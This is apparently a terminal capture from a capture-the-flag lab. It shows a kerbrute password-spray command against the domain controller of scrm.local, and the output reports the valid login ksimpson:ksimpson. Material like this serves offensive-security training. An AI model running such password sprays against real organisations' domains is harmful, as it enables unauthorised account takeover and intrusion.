 ❯ kerbrute passwordspray -d scrm.local --dc 10.10.11.168 users.txt "ksimpson"
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/14/22 - Ronnie Flathers @ropnop
2022/08/14 13:32:46 >  Using KDC(s):
2022/08/14 13:32:46 >   10.10.11.168:88
2022/08/14 13:32:47 >  [+] VALID LOGIN:  ksimpson@scrm.local:ksimpson
2022/08/14 13:32:47 >  Done! Tested 2 logins (1 successes) in 0.823 seconds